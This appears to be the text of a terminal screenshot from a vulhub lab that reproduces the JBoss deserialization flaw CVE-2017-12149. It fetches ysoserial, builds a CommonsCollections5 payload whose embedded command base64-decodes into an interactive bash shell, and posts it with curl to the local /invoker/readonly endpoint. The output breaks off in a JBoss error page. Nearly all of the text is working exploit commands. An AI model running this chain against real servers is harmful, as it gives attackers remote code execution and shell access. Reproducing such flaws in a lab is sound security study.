 root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149# wget https://jitpack.io/com/github/frohoff/ysos
erial/master-30099844c6-1/ysoserial-master-30099844c6-1.jar
--2020-07-03 15:32:53--  https://jitpack.io/com/github/frohoff/ysoserial/master-30099844c6-1/ysoserial-maste
r-30099844c6-1.jar
正在解析主机 jitpack.io (jitpack.io)... 104.26.8.99, 172.67.72.129, 104.26.9.99, ...
正在连接 jitpack.io (jitpack.io)|104.26.8.99|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 56112629 (54M) [application/java-archive]
正在保存至: “ysoserial-master-30099844c6-1.jar”
ysoserial-master-30099844c 100%[========================================>]  53.51M  2.64MB/s    用时 18s
无效的“Last-modified”文件头 -- 忽略时间戳标记。
2020-07-03 15:33:13 (2.90 MB/s) - 已保存 “ysoserial-master-30099844c6-1.jar” [56112629/56112629])
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149# ls
docker-compose.yml  JavaDeserH2HC          README.md  ysoserial-master-30099844c6-1.jar
img                 jboss-_CVE-2017-12149  ysoserial
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149# java -jar ysoserial-master-30099844c6-1.jar Com
monsCollections5 "bash -c {echo, zcgMD4mMQ==}|{base64,-d}|{bash,
-i}" > poc.ser
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149# ls
docker-compose.yml  JavaDeserH2HC          poc.ser    ysoserial
img                 jboss-_CVE-2017-12149  README.md  ysoserial-master-30099844c6-1.jar
root@ubuntu:/home/han/Downloads/vulhub/jboss/CVE-2017-12149# curl http://127.0.0.1:8080/invoker/readonly --d
ata-binary @poc.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-se